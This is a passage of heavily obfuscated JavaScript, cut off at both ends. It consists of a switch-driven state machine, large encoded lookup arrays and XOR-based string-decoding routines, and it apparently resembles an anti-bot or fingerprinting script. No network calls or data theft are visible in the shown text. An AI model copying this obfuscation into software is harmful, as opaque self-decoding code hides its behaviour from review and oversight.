[AP,cY(Yh),cY(bN),Fp,cY(sQ),kJ,cY(r6),AP,cY(QG),VF,cY(bN),cY(tK),pq,cY(QG),r6,cY(hx),pm,cY(bQ),D9,pq,cY(wN),QG,QG,cY(QG),Yh,VF,cY(bQ),Jw,cY(Ih),nZ,cY(G8),cY(Hm),Jl,Jl,cY(zv1),[Gx],cY(nf),pq,[JK],qx,cY(Yh),Xn,cY(tf),cY(tf),lA,VF,r6,cY(Fp),lA,lA,cY(QG),tK,JK,cY(JK),r6,cY(Jl),Fp,tf,cY(wN),nZ,Yh,tK,cY(Fp),cY(SS),th,Gx,cY(AP),AP,Gx,G8,cY(Fp),Xn,tK,cY(qG),Jl,HO1,cY(Fp),lA,cY(pw),qx,cY(Ih),G8,bN,cY(bN),cY(JK),G8,cY(tn),cY(Hm),QG,cY(g3),Yb,cY(wN),Ln,lA,bN,cY(Yh),Bt,XJ,cY(VF),pq,cY(AP),Hm,cY(Hm),cY(lA),JK,cY(Cf),Jw,Yb,Gx,AP,cY(VF),bN,cY(Pm),c6,qG,G8,cY(QG),cY(Pm),[Xn],cY(HD1),sO1,r6,Jw,cY(Ih),cY(Fp),QG,cY(Fp),VF,cY(tK),cY(kw),Yb,cY(r6),tm,tn,HO1,cY(Lb),cY(SS),Pm,VF,cY(K9),Yb,cY(r6),cY(bN),C9,cY(H7),r6,wm,cY(bS),cY(tK),cY(lA),cY(tK),Yb,cY(r6),lA,mq,cY(Fp),Yh,AP,cY(Fp),cY(tK),cY(HM),fQ,bN,pw,Gx,cY(QG),Bb,cY(QP),Ih,[Fp],lA,VF,cY(qx),tm,cY(nZ),[tn],tK,Ih,tf,cY(HO1),cY(lA),nb,AP,cY(G8),fQ,cY(Xn),JK,cY(Hm),cY(bN),cY(Hm),Yh,cY(tf),Jl,cY(n9),pF,tK,r6,cY(Cf),QC,cY(QC),[vf],cY(AP),cY(r6),cY(C9),Pm,lA,Ih,cY(tf),cY(Vm),[vf],lA,cY(nZ),cY(Pm),Qw,cY(lA),cY(wm),Cf,r6,cY(lA),cY(Fp),cY(Pm),TN,vf,G8,cY(r6),cY(Hm),Jl,Gx,[VF],cY(SS),HO1,Yh,cY(tf),XJ,cY(HA),HO1,fQ,cY(r6),cY(QG),pq,[G8],cY(HO1),HO1,JK,cY(JK),pq,cY(kJ),fQ,cY(bN),Ih,cY(G8),Fp,cY(Bb),[Gx],AP,Yh,cY(Fp),cY(AP),MQ,cY(QC),tf,VF,AP,cY(G8),Jl,cY(Jl),cY(Ih),Ih,AP,cY(AP),Fp,r6,cY(fQ),r6,cY(Ih),G8,cY(Ih),cY(bN),HO1,cY(Hm),Fp,cY(XJ),XJ,cY(Fp),Bb,cY(tn),G8,cY(cE),kw,pq,G8,tK,[VF],cY(pF),[Xn],bN,r6,AP,lA,cY(G8),bN,cY(AP),cY(Fp),QG,cY(Xn),QG,lA,cY(tK),cY(Yh),cY(Vp),tK,Ih,cY(Ih),bN,cY(VF),HO1,cY(pq),cY(Yh),nZ,cY(Hm),Ih,cY(tf),cY(pq),HO1,cY(Yh),Fp,cY(xM),MQ,cY(pq),Ih,[Fp],pq,cY(bN),Ih,bN,tf,bN,AP,VF,tK,cY(bN),pq,lA,cY(fQ),[tn],cY(g3),Ln,Fp,cY(Ih),cY(Yh),Xn,cY(tf),cY(bN),Ih,cY(th),g3,cY(Yh),tK,cY(HO1),bN,tf,Hm,cY(nZ),G8,Ih,cY(Fp),cY(r6),pq,Gx,cY(Fp),lA,cY(Jl),cY(kJ),YF,tK,AP,cY(tf),cY(tK),tK,cY(tK),cY(pq),cY(bN),cY(JK),G8,cY(pw),hx,cY(bN),lA,VF,cY(TN),qG,HO1,cY(HO1),pm,tn,cY(Xn),lA,cY(rm),K9,cY(MQ),Gx,lA,tK,cY(HO1),HO1,cY(pq),Gx,[tK],VF,QG,cY(vf),Fp,lA,cY(tn),HO1,cY(pq),cY(lA),Gx,cY(fQ),HO1,cY(Fp),r6,cY(mq),Lb,cY(tf),bN,cY(G8),JK,Gx,[VF],cY(XJ),HO1,JK,bN,cY(lA),tf,Hm,cY(r6),bN,cY(Hm),lA,cY(JK),bN,r6,r6,cY(zv1),QG,JK,tK,cY(Fp),G8,cY(r6),cY(Hm),Jl,Gx,[VF],r6,JK,cY(pq),G8,cY(hx),g3,cY(Yh),nZ,cY(QG),vf,cY(QG),Gx,[tK],tn,cY(nZ),pq,cY(lA),Ih,Hm,cY(vf),Ih,pq,cY(Ih),cY(Fp),QG,cY(Fp),VF,cY(tK),cY(AP),cY(Hm),AP,tK,QG,cY(G8),cY(VF),bN,cY(vf),sQ,pq,cY(HO1),Ih,cY(Bt),pq,HO1,cY(Fp),VF,cY(QG),QG,Gx,bN,fQ,cY(fQ),tf,Fp,cY(bN),Fp,cY(lA),cY(qG),mq,cY(tK),VF,cY(Ln),Bb,pq,cY(bN),cY(lA),cY(VF),nZ,cY(tK),VF,cY(r6),VF,cY(Xn),r6,Fp,tK,cY(HO1),QG,bN,cY(bN),G8,cY(Fp),bN,Ih,cY(Fp),tK,Jl,cY(Ih),Jl,cY(zv1),[Gx],cY(QC),JK,[JK],[G8],cY(SS),Ln,[Fp],lA,VF,cY(sQ),Bb,Ih,r6,cY(r6),cY(zv1),Bb,Ih,r6,cY(r6),cY(Yh),cY(bN),Xn,tK,cY(JK),JK,cY(AP),QG,cY(pq),VF,cY(bN),Bt,cY(sQ),lA,cY(Yh),Xn,cY(bN)];}break;case G5:{CV1+=O2;while(Fj1(wD1,Gx)){if(k7(Pk1[z41[bN]],kd[z41[tK]])&&IE(Pk1,xD1[z41[Gx]])){if(dL(xD1,PI1)){Qk1+=MV1(Pd,[m11]);}return Qk1;}if(Fw(Pk1[z41[bN]],kd[z41[tK]])){var wY=ds1[xD1[Pk1[Gx]][Gx]];var Ds1=MV1.call(null,mv,[wY,DM(m11,lL[wE(lL.length,tK)]),Pk1[tK],wD1]);Qk1+=Ds1;Pk1=Pk1[Gx];wD1-=N0(Jd,[Ds1]);}else if(Fw(xD1[Pk1][z41[bN]],kd[z41[tK]])){var wY=ds1[xD1[Pk1][Gx]];var Ds1=MV1.apply(null,[mv,[wY,DM(m11,lL[wE(lL.length,tK)]),Gx,wD1]]);Qk1+=Ds1;wD1-=N0(Jd,[Ds1]);}else{Qk1+=MV1(Pd,[m11]);m11+=xD1[Pk1];--wD1;};++Pk1;}}break;case rH:{if(d7(pk1,D51[OJ[Gx]])){do{DW()[D51[pk1]]=HT(wE(pk1,Bb))?function(){t41=[];MV1.call(this,VV,[D51]);return '';}:function(){var G3=D51[pk1];var fk1=DW()[G3];return function(Yc,hI1,Wk1,H41,FD1){if(Fw(arguments.length,Gx)){return fk1;}var QY=MV1.call(null,Rk,[xM,hI1,Wk1,H41,Pg1]);DW()[G3]=function(){return QY;};return QY;};}();++pk1;}while(d7(pk1,D51[OJ[Gx]]));}CV1=Bs;}break;case AI:{CV1=Bs;if(d7(jD1,fI1.length)){do{A7()[fI1[jD1]]=HT(wE(jD1,tK))?function(){return N0.apply(this,[x1,arguments]);}:function(){var Z11=fI1[jD1];return function(R51,Fz1,xI1,F51){var Ij1=Dj1(R51,HT({}),xI1,QP);A7()[Z11]=function(){return Ij1;};return Ij1;};}();++jD1;}while(d7(jD1,fI1.length));}}break;case g5:{if(IE(m3,Gx)){do{var XR1=Af(wE(DM(m3,Ac),lL[wE(lL.length,tK)]),Aj1.length);var Qs1=Wq(RB1,m3);var Nk1=Wq(Aj1,XR1);Zg1+=MV1(Pd,[OA(Dn(NA(Qs1),Nk1),Dn(NA(Nk1),Qs1))]);m3--;}while(IE(m3,Gx));}CV1=YI;}break;case Zv:{CV1+=jI;if(IE(AY,Gx)){do{var mg1=Af(wE(DM(AY,Q11),lL[wE(lL.length,tK)]),jk1.length);var AO1=Wq(J11,AY);var BY=Wq(jk1,mg1);rc+=MV1(Pd,[OA(Dn(NA(AO1),BY),Dn(NA(BY),AO1))]);AY--;}while(IE(AY,Gx));}}break;case Pj:{CV1+=Vj;Tg1=[[vf,Hm,cY(tf),Jl,VF,cY(tK)],[Bb,cY(Xn),cY(AP),bN,JK,cY(lA),G8,cY(QG),G8,cY(HO1)],[],[],[],[],[cY(Jl),VF,cY(tK)],[],[],[],[],[cY(Ih),tf,cY(tf)],[],[pq,cY(G8),cY(Hm),HO1,cY(pq)],[O3,QG,cY(Fp),G8,cY(QG)],[],[],[],[TN,XJ,lA,cY(JK)],[],[YF,cY(lA),cY(Fp)],[z6,cY(vf),Fp]];}break;case d4:{CV1-=sI;var UW1=M81[rh1];var pW1=Gx;while(d7(pW1,UW1.length)){var SU1=Wq(UW1,pW1);var wd1=Wq(Rp.Z,MS1++);nx1+=MV1(Pd,[OA(Dn(NA(SU1),wd1),Dn(NA(wd1),SU1))]);pW1++;}}break;case NI:{if(Fw(typeof pU1,Jl1[AP])){pU1=VT1;}var YX1=DM([],[]);C21=wE(rl1,lL[wE(lL.length,tK)]);CV1+=Dz;}break;case Js:{var fI1=lk1[M4];Jk1(fI1[Gx]);var jD1=Gx;CV1+=UV;}break;case O4:{return lL.pop(),mN1=Tx1,mN1;}break;case VV:{var D51=lk1[M4];CV1=rH;var pk1=Gx;}break;case gD:{for(var nW1=Gx;d7(nW1,sl1[lN()[zX(Gx)](WO,Rr)]);nW1=DM(nW1,tK)){(function(){lL.push(Cw);var tL1=sl1[nW1];var qx1=d7(nW1,hX1);var Cv1=qx1?k7(typeof A7()[f9(tK)],DM('',[][[]]))?A7()[f9(Gx)](Fg1,HT(HT(tK)),Np,rm):A7()[f9(tK)](Wt,HT(HT([])),vV1,Pg1):UK()[JX(Gx)](HT(HT({})),cc,Jw);var pl1=qx1?kd[lN()[zX(Hm)].call(null,YV,RY)]:kd[Fw(typeof lN()[zX(Gx)],DM([],[][[]]))?lN()[zX(AP)](wO1,qD1):lN()[zX(bN)](Xs1,MQ)];var Kl1=DM(Cv1,tL1);P1[Kl1]=function(){var CW1=pl1(LW1(tL1));P1[Kl1]=function(){return CW1;};return CW1;};lL.pop();}());}CV1-=DV;}break;case WV:{return YX1;}break;case Dz:{CV1-=Ov;while(Fj1(Hx1,Gx)){if(k7(EW1[OJ[bN]],kd[OJ[tK]])&&IE(EW1,GS1[OJ[Gx]])){if(dL(GS1,t41)){LP1+=MV1(Pd,[qN1]);}return LP1;}if(Fw(EW1[OJ[bN]],kd[OJ[tK]])){var j81=Tg1[GS1[EW1[Gx]][Gx]];var lX1=MV1(Rk,[j81,Hx1,DM(qN1,lL[wE(lL.length,tK)]),EW1[tK],tn]);LP1+=lX1;EW1=EW1[Gx];Hx1-=N0(WH,[lX1]);}else if(Fw(GS1[EW1][OJ[bN]],kd[OJ[tK]])){var j81=Tg1[GS1[EW1][Gx]];var lX1=MV1(Rk,[j81,Hx1,DM(qN1,lL[wE(lL.length,tK)]),Gx,HT(HT(tK))]);LP1+=lX1;Hx1-=N0(WH,[lX1]);}else{LP1+=MV1(Pd,[qN1]);qN1+=GS1[EW1];--Hx1;};++EW1;}}break;case Xg:{CV1+=nk;return [tn,cY(G8),tf,[r6],cY(Cf),TN,XJ,lA,cY(JK),bN,r6,cY(QG),cY(HO1),tK,Yh,cY(bN),AP,cY(pq),QG,cY(G8),cY(wN),nb,cY(bN),cY(r6),cY(r6),tf,AP,cY(Ih),cY(tK),cY(g3),Jw,bN,cY(pw),Jw,cY(th),qx,VF,tK,tK,cY(r6),tn,cY(lA),tf,pq,cY(Ih),cY(Fp),QG,[Gx],bN,cY(wN),lA,cY(Hm),cY(tK),lA,Ih,cY(tf),cY(tf),G8,cY(QG),tK,Jl,cY(Ih),lA,cY(Ih),cY(Hm),QG,cY(th),Lb,cY(pq),Jl,tK,cY(Fp),r6,cY(Ih),cY(HO1),vf,Hm,cY(tf),G8,tK,Jw,Gx,cY(Hm),cY(Ih),cY(vf),QG,Bb,cY(hx),Xn,pq,tK,cY(r6),cY(Xj1),jA,cY(JK),lA,r6,cY(Hm),AP,cY(HO1),r6,cY(AP),HO1,cY(HO1),cY(Lm),Bb,cY(vf),Fp,lA,cY(nZ),JK,th,Gx,cY(AP),cY(Ih),cY(Hm),G8,cY(G8),JK,cY(Hm),cY(AP),Jl,cY(QG),cY(tK),cY(vf),kJ,Hm,[Gx],r6,Ih,cY(VF),cY(bN),pq,cY(vf),vf,cY(HO1),QG,cY(Fp),cY(bN),pq,cY(tK),cY(Xn),cY(AP),r6,r6,HO1,r6,tK,cY(AP),HO1,cY(JK),cY(tf),HO1,cY(G8),lA,cY(Jl),tK,G8,cY(G8),G8,cY(HO1),Jl,r6,cY(tf),lA,cY(Yh),QG,cY(Ih),Xn,cY(bS),cY(bN),pq,cY(JK),lA,cY(Jl),cY(Yb),Bb,JK,Gx,cY(Xn),VF,cY(bN),Gx,Bb,cY(Xn),cY(AP),bN,JK,[Hm],G8,cY(c6),Jw,cY(Ih),cY(Fp),Hm,cY(bN),cY(AP),cY(bN),pq,cY(YF),IC,cY(lA),cY(D9),O3,cY(AP),tK,cY(Fp),G8,bN,r6,cY(Vp),kJ,JK,cY(nZ),pq,cY(lA),Ih,Hm,cY(r6),AP,tK,cY(G8),vf,cY(hx),vf,G8,cY(r6),cY(AP),r6,cY(HO1),HO1,[Gx],cY(XJ),pq,HO1,cY(pq),vf,cY(Ih),QG,cY(G8),cY(tK),cY(g3),pw,Gx,cY(QG),Bb,cY(pm),Lb,cY(pq),Gx,cY(tK),G8,cY(pq),Xn,tK,cY(pq),Yh,cY(AP),Gx,cY(Ih),cY(bN),QG,cY(kJ),Xn,Ih,cY(Ih),lA,cY(r6),Yh,cY(tf),cY(mq),qG,HO1,cY(HO1),cY(G8),QG,cY(QG),G8,tK,cY(JK),tn,cY(tK),cY(r6),cY(lA),AP,AP,Gx,tK,Xn,cY(QG),cY(bN),cY(Xn),VF,cY(bN),Gx,tK,cY(tK),cY(tf),tf,cY(QC),cY(bN),HO1,tf,[r6],Yh,cY(tK),cY(tf),AP,lA,cY(r6),cY(IC),IC,cY(Yh),tf,AP,cY(qx),g3,Gx,JK,cY(G8),JK,Gx,HO1,cY(Hm),cY(pq),lA,r6,cY(Jl),VF,cY(tK),r6,cY(r6),Ih,cY(Jl),tK,Ih,tf,cY(HO1),cY(tn),O3,cY(Fp),tK,cY(G8),lA,r6,cY(hb),wN,pq,lA,cY(Jl),Fp,AP,bN,Fp,cY(nb),Bb,Ih,cY(tK),cY(lA),cY(Yb),Ln,cY(tf),cY(Fp),AP,G8,cY(zv1),Xn,G8,Hm,cY(G8),cY(VF),bN,cY(r6),cY(Bt),tm,Gx,cY(Fp),G8,cY(Jw),D9,Xn,cY(JK),AP,lA,tK,tK,cY(IC),g3,cY(JK),AP,AP,cY(Ih),VF,cY(Fp),Hm,cY(tf),cY(vf),XJ,cY(Fp),Bb,cY(bN),cY(r6),cY(lA),cY(bN),tK,Yh,Hm,cY(r6),tK,Hm,cY(r6),tK,Hm,Fp,cY(Yh),Xn,cY(tf),cY(tf),lA,VF,cY(Jw),Ln,cY(Ih),tf,cY(tf),lA,VF,cY(QG),G8,cY(Jl),Fp,cY(bN),cY(tK),Hm,tK,cY(HO1),Fp,cY(mq),[VF],cY(G8),Jl,cY(Jl),cY(Ih),Ih,AP,cY(AP),Fp,r6,cY(fQ),r6,cY(Ih),G8,cY(Ih),cY(bN),Fp,cY(pq),tf,r6,cY(Ih),QG,cY(Jw),[VF],VF,cY(Yh),cY(Fp),G8,cY(AP),lA,tf,Fp,cY(nZ),r6,r6,Jl,Xn,VF,cY(Fp),cY(Fp),O3,cY(Fp),QG,cY(lA),cY(Ih),cY(tK),cY(VF),r6,VF,cY(pq),G8,AP,cY(r6),D9,lA,[Hm],HO1,cY(r6),AP,cY(cE),bS,Jl,cY(n9),QC,Fp,VF,cY(G8),cY(Hm),AP,vf,cY(Xj1),cE,AP,cY(Ih),Gx,cY(r6),r6,cY(Ih),Ih,Fp,cY(VF),cY(lA),JK,Gx,Ih,VF,cY(bN),cY(tf),pq,cY(bN),cY(lA),cY(VF),cY(O3),pq,cY(Ih),YF,cY(tf),VF,cY(AP),cY(bN),tK,Yh,vf,cY(vf),tf,AP,cY(wN),qG,Hm,cY(bN),tK,Yh,tf,cY(Hm),Fp,cY(pq),Xn,Gx,Hm,cY(tf),AP,cY(JK),Pm,cY(Yh),Yb,cY(H7),Pw,cY(JK),cY(r6),nZ,cY(Yh),cY(bp),cY(Bt),Yb,cY(tK),tK,H9,tf,cY(Qw),cY(r6),bN,cY(pq),HO1,cY(Hm),cY(HO1),QG,cY(G8),cY(Hm),Yh,Hm,cY(Hm),cY(hb),Gx,AP,Hm,Gx,cY(r6),VF,cY(Xn),r6,cY(AP),lA,cY(Jl),Hm,cY(vf),Fp,tK,pq,cY(HO1),tf,AP,pq,cY(Ih),cY(Fp),QG,[Gx],cY(pF),tf,Lm,cY(bN),pq,cY(Cf),lA,fQ,wN,Yh,cY(tK),VF,cY(pq),lA,VF,cY(qG),Xn,r6,cY(Jl),Fp,tf,cY(Qw),rm,cY(rm),rm,cY(Lb),Gx,cY(lA),sO1,zv1,cY(n9),rm,Xn,cY(pF),dJ,cY(HA),Pw,cY(Cf),fQ,cY(zv1),sO1,cY(tK),HO1,cY(G8),HO1,cY(Fp),G8,cY(QG),cY(Pm),hb,Yh,cY(Fp),tK,cY(lA),tK,cY(bN),tK,Xn,cY(pF),LC,cY(tK),kJ,cY(AP),Bb,bN,cY(QG),G8,vf,Gx,G8,cY(Jw),c6,cY(tK),Gx,cY(lA),cY(bN),QG,[Gx],r6,Jl,H7,cY(r6),cY(pq),cY(mq),zv1,AP,cY(bN),cY(Pm),TN,cY(Yh),bN,cY(hx),kw,HO1,cY(Hm),Xn,cY(Xn),G8,Yh,cY(tK),VF,cY(Fp),r6,Ih,cY(nZ),cY(lA),HO1,cY(Hm),cY(IC),g3,cY(Yh)];}break;case VI:{var jW1=lk1[M4];var f11=lk1[VV];CV1=CH;var Q11=lk1[mv];var td1=lk1[Sj];}break;case xk:{CV1=Bs;return nx1;}break;case ss:{return U21;}break;case QI:{if(d7(XN1,TU1[Jl1[Gx]])){do{gl()[TU1[XN1]]=HT(wE(XN1,tK))?function(){VT1=[];MV1.call(this,UD,[TU1]);return '';}:function(){var Ad1=TU1[XN1];var w21=gl()[Ad1];return function(FU1,O21,dP1,kf1,l81,vT1){if(Fw(arguments.length,Gx)){return w21;}var Q21=MV1.apply(null,[Fj,[FU1,rm,dP1,W9,HT([]),vT1]]);gl()[Ad1]=function(){return Q21;};return Q21;};}();++XN1;}while(d7(XN1,TU1[Jl1[Gx]]));}CV1+=BV;}break;case gk:{CV1=Bs;return LP1;}break;case Lk:{CV1=WV;while(Fj1(IW1,Gx)){if(k7(hv1[Jl1[bN]],kd[Jl1[tK]])&&IE(hv1,pU1[Jl1[Gx]])){if(dL(pU1,VT1)){YX1+=MV1(Pd,[C21]);}return YX1;}if(Fw(hv1[Jl1[bN]],kd[Jl1[tK]])){var gU1=bf1[pU1[hv1[Gx]][Gx]];var K21=MV1(Fj,[DM(C21,lL[wE(lL.length,tK)]),gU1,hv1[tK],Cb,SS,IW1]);YX1+=K21;hv1=hv1[Gx];IW1-=N0(qO,[K21]);}else if(Fw(pU1[hv1][Jl1[bN]],kd[Jl1[tK]])){var gU1=bf1[pU1[hv1][Gx]];var K21=MV1(Fj,[DM(C21,lL[wE(lL.length,tK)]),gU1,Gx,Pm,LC,IW1]);YX1+=K21;IW1-=N0(qO,[K21]);}else{YX1+=MV1(Pd,[C21]);C21+=pU1[hv1];--IW1;};++hv1;}}break;case r4:{CV1+=fk;lL.pop();}break;case S5:{if(d7(Kh1,b81.length)){do{lN()[b81[Kh1]]=HT(wE(Kh1,AP))?function(){return ZN1.apply(this,[Uk,arguments]);}:function(){var Zf1=b81[Kh1];return function(DK1,CL1){var cx1=w11(DK1,CL1);lN()[Zf1]=function(){return cx1;};return cx1;};}();++Kh1;}while(d7(Kh1,b81.length));}CV1=Bs;}break;case pH:{bf1=[[cY(Fp),VF,cY(tK)],[],[],[],[cY(lA),G8,cY(QG)],[cY(r6),cY(bN),QG],[c6,cY(Fp),tK]];CV1+=B4;}break;case Kj:{for(var PW1=Gx;d7(PW1,gN1[lN()[zX(Gx)](Xj,Rr)]);PW1=DM(PW1,tK)){var IF1=gN1[A7()[f9(r6)].apply(null,[SH1,HA,Z7,mq])](PW1);var cU1=kd1[IF1];kK1+=cU1;}var nS1;return lL.pop(),nS1=kK1,nS1;}break;case Z4:{return Qk1;}break;case YH:{for(var k81=Gx;d7(k81,GU1[z41[Gx]]);++k81){QQ()[GU1[k81]]=HT(wE(k81,lA))?function(){PI1=[];MV1.call(this,pD,[GU1]);return '';}:function(){var zF1=GU1[k81];var EN1=QQ()[zF1];return function(WS1,Yv1,Fl1,pv1){if(Fw(arguments.length,Gx)){return EN1;}var pS1=MV1(mv,[kJ,Yv1,Fl1,pv1]);QQ()[zF1]=function(){return pS1;};return pS1;};}();}CV1=Bs;}break;case qO:{var rh1=lk1[M4];var KK1=lk1[VV];var dl1=lk1[mv];var nx1=DM([],[]);var MS1=Af(wE(dl1,lL[wE(lL.length,tK)]),QG);CV1+=P2;}break;case Fv:{CV1+=I5;var d21=lk1[M4];Rp=function(mF1,wf1,vW1){return MV1.apply(this,[qO,arguments]);};return GC(d21);}break;case Pd:{var ZT1=lk1[M4];if(HG1(ZT1,Gj)){return kd[mK1[bN]][mK1[tK]](ZT1);}else{ZT1-=Qk;return kd[mK1[bN]][mK1[tK]][mK1[Gx]](null,[DM(TT1(ZT1,Jl),Rv),DM(Af(ZT1,Nv),Wv)]);}CV1=Bs;}break;case zD:{CV1+=TR;return [Gx,Gx,fQ,VF,cY(kJ),kJ,cY(HO1),AP,cY(Pm),TN,XJ,lA,cY(JK),cY(HD1),sO1,r6,Gx,Gx,Vm,[AP],cY(HO1),r6,[r6],cY(wN),qG,HO1,cY(pq),cY(QG),[JK],cY(zv1),mq,AP,cY(r6),cY(Yh),HO1,LC,cY(hQ),lA,Lb,cY(pq),Gx,cY(tK),G8,cY(r6),r6,cY(HO1),Fp,cY(O3),lA,cY(Fp),qG,cY(Hm),pq,cY(qG),fQ,QG,cY(vf),bN,cY(Hm),cY(lA),pq,tK,cY(HO1),HO1,tK,cY(bN),cY(tf),cY(r6),Xn,[Fp],bN,Fp,cY(H9),qx,cY(Fp),QG,cY(r6),VF,Yh,cY(bN),AP,cY(Hm),cY(Ih),pq,[Gx],cY(bN),Fp,Gx,cY(Ih),cY(tK),cY(QG),[tK],cY(bN),pq,cY(c6),qG,cY(Hm),AP,tf,cY(Ih),JK,Gx,cY(pw),TN,cY(AP),tf,cY(Hm),cY(JK),G8,[VF],tn,cY(G8),tf,cY(r6),cY(bN),QG,cY(Cf),Ln,D9,lA,cY(lA),G8,cY(QG),HO1,cY(r6),AP,cY(vf),cY(Jl),Gx,bN,cY(HO1),Fp,cY(Hm),Fp,[AP],[VF],Yh,cY(Fp),tK,cY(vf),zv1,cY(VF),r6,VF,cY(Lb),Lb,nZ,cY(QG),G8,cY(Jl),pq,Jw,Gx,cY(Hm),cY(Ih),cY(vf),QG,Bb,cY(rm),[Fp],tK,QG,cY(Jl),cY(JK),pq,cY(wN),O3,cY(AP),r6,cY(r6),r6,r6,cY(lA),cY(Fp),cY(fQ),Yb,TN,AP,Fp,cY(Cb),TN,r6,[r6],Fp,cY(JK),tn,Ih,cY(bN),cY(JK),G8,cY(pw),hx,cY(bN),lA,VF,pq,Ih,cY(lA),Hm,cY(r6),bN,cY(HO1),D9,Ih,cY(Ih),[Jl],cY(bp),Jw,cY(lA),Gx,cY(g3),tm,r6,cY(AP),cY(bN),tf,cY(Bb),kJ,cY(r6),[tf],cY(tn),wN,cY(VF),r6,cY(HO1),cY(JK),fQ,cY(bN),Ih,cY(G8),Fp,tK,cY(r6),AP,cY(G8),cY(JK),JK,cY(AP),cY(Fp),Xn,cY(r6),tK,cY(QG),D9,cY(QG),bN,tf,cY(bN),r6,cY(Ih),cY(O3),Lb,cY(vf),bN,Fp,Hm,[Gx],tK,QG,cY(G8),cY(VF),bN,Jl,AP,cY(lA),cY(Hm),lA,VF,cY(HO1),HO1,[Gx],cY(Xn),cY(AP),cY(Vp),LC,lA,tK,cY(r6),lA,cY(tK),cY(Yh),r6,cY(bN),cY(Fp),cY(vf),kJ,cY(HO1),HO1,cY(pq),lA,cY(Ih),cY(Hm),QG,cY(D9),[JK],Jl,VF,cY(tK),Jl,lA,cY(AP),lA,cY(Jl),qG,HO1,cY(pq),Jl,cY(bQ),pw,Gx,cY(QG),Bb,tK,Jl,tK,cY(r6),AP,Ih,cY(Xn),QG,cY(Fp),G8,cY(Ih),JK,cY(tn),VF,cY(bN),JK,[r6],cY(rm),Vp,Fp,cY(Yh),Jl,cY(Cb),Pm,cY(G8),Ih,AP,cY(JK),AP,cY(tf),cY(bN),Fp,Gx,cY(sQ),[tK],vf,Vp,cY(pm),cY(bN),pq,cY(Jw),Ln,cY(Ih),[Jl],cY(bQ),pm,cY(TN),tm,lA,cY(fQ),YF,cY(lA),cY(Fp),[G8],cY(TN),qG,HO1,cY(HO1),tK,AP,cY(r6),cY(Yh),Fp,cY(bN),pq,cY(Jw),Lb,cY(Hm),cY(pq),lA,r6,[Ih],cY(Yh),cY(AP),G8,Yh,cY(tK),cY(tf),AP,lA,cY(r6),cY(qG),QG,Xn,Gx,Hm,cY(tf),AP,cY(JK),Hm,lA,lA,cY(Jl),tK,cY(HO1),QG,bN,Fp,cY(bN),cY(c6),[pq],cY(bN),cY(Yh),HO1,[Gx],cY(Fp),Xn,tK,cY(Lb),Jw,bN,cY(pw),[pq],tK,[G8],cY(SS),cY(tK),tn,cY(JK),lA,VF,tK,cY(Fp),lA,bN,VF,cY(bN),cY(JK),cY(tK),Fp,tf,cY(lA),cY(Fp),G8,cY(r6),cY(Hm),Jl,Gx,[Ih],cY(Xn),cY(AP),lA,cY(bN),Fp,cY(SS),QG,tf,AP,cY(tK),AP,cY(QG),QG,Ih,cY(hx),kJ,cY(r6),[tf],cY(Ih),nZ,tf,cY(Yh),tf,AP,QG,cY(tf),Gx,Yh,cY(Yh),tK,Fp,tf,cY(mq),Bt,tn];}break;case Xd:{CV1+=Ik;ds1=[[cY(Fp),VF,cY(tK)],[Xn,Ih,cY(Ih),lA,cY(r6),Yh,cY(tf)],[],[cY(JK),lA,r6,cY(Hm),AP],[],[cY(AP),HO1,cY(HO1)],[cY(bp),qG,HO1,cY(HO1)],[cY(Jl),VF,cY(tK),r6],[AP,cY(QG),VF,cY(bN)],[],[tf,cY(tf),lA,VF],[th,Gx,cY(AP),AP],[],[cY(tK),Hm,tK],[vf,Hm,cY(tf)],[rm,cY(tK),cY(r6)]];}break;case mv:{var xD1=lk1[M4];var UL1=lk1[VV];var Pk1=lk1[mv];var wD1=lk1[Sj];if(Fw(typeof xD1,z41[AP])){xD1=PI1;}CV1=G5;var Qk1=DM([],[]);m11=wE(UL1,lL[wE(lL.length,tK)]);}break;case YI:{return MV1(Fv,[Zg1]);}break;case AR:{for(var bU1=Gx;d7(bU1,RT1.length);bU1++){var gG1=Wq(RT1,bU1);var zh1=Wq(sD1.FO,jU1++);VS1+=MV1(Pd,[OA(Dn(NA(gG1),zh1),Dn(NA(zh1),gG1))]);}return VS1;}break;case D1:{var DT1=MV1(d5,[]);var n21=jK1?kd[Fw(typeof lN()[zX(Hm)],DM([],[][[]]))?lN()[zX(AP)].apply(null,[fj1,ZJ]):lN()[zX(bN)](Iv,MQ)]:kd[lN()[zX(Hm)](HR,RY)];CV1=O4;for(var E81=Gx;d7(E81,HK1[lN()[zX(Gx)].call(null,nd,Rr)]);E81=DM(E81,tK)){Tx1[UK()[JX(bN)](nZ,QR,vf)](n21(DT1(HK1[E81])));}var mN1;}break;case Rk:{var GS1=lk1[M4];var Hx1=lk1[VV];var f21=lk1[mv];var EW1=lk1[Sj];var bT1=lk1[mO];if(Fw(typeof GS1,OJ[AP])){GS1=t41;}var LP1=DM([],[]);qN1=wE(f21,lL[wE(lL.length,tK)]);CV1+=n5;}break;case Ej:{var sl1=lk1[M4];var hX1=lk1[VV];CV1=gD;lL.push(ZR1);var LW1=MV1(d5,[]);}break;case vd:{CV1=g5;var Zg1=DM([],[]);var RB1=M81[ld1];var m3=wE(RB1.length,tK);}break;case UD:{CV1-=H;var TU1=lk1[M4];var XN1=Gx;}break;case Fj:{CV1=NI;var rl1=lk1[M4];var pU1=lk1[VV];var hv1=lk1[mv];var rT1=lk1[Sj];var sG1=lk1[mO];var IW1=lk1[qs];}break;case Ps:{var HK1=lk1[M4];var jK1=lk1[VV];var Tx1=[];CV1=D1;lL.push(fv1);}break;case qH:{CV1-=WI;if(d7(CF1,pN1.length)){do{Bh()[pN1[CF1]]=HT(wE(CF1,tf))?function(){return N0.apply(this,[LD,arguments]);}:function(){var xl1=pN1[CF1];return function(HX1,wh1,xK1){var AK1=Rp(HX1,g3,xK1);Bh()[xl1]=function(){return AK1;};return AK1;};}();++CF1;}while(d7(CF1,pN1.length));}}break;case mR:{CV1+=pg;var gN1=lk1[M4];var kd1=lk1[VV];lL.push(zg1);var kK1=Bh()[mX(bN)](Np,g3,TB1);}break;case Z2:{CV1-=zH;while(d7(fl1,AP1.length)){var ES1=Wq(AP1,fl1);var sW1=Wq(w11.Ts,Ex1++);U21+=MV1(Pd,[Dn(NA(Dn(ES1,sW1)),OA(ES1,sW1))]);fl1++;}}break;case d5:{lL.push(EZ);var xX1={'\x24':lN()[zX(r6)].call(null,Ds,pm),'\x35':t8()[Qn(Gx)](xO,HO1,QG),'\x44':k7(typeof 